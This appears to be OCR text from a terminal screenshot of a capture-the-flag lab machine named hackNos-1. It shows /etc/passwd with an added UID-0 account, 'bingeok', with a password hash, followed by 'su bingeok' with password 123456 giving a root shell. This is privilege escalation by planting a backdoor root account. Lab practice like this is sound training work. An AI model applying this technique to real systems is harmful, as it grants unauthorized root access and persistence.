 root@kali: /home/binge/TargitMachine/os-hackNos-1
文件 动作 编辑 查看 帮助
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
james:x:1000:1000:james,,,:/home/james:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
bingeok:$1$bingeok$rlEv4iJQXBuRCSLQuUv2R0:0:0:root:/root:/bin/bash
www-data@hackNos:/var/www/html$ su bingeok
su bingeok
Password: 123456
root@hackNos:/var/www/html#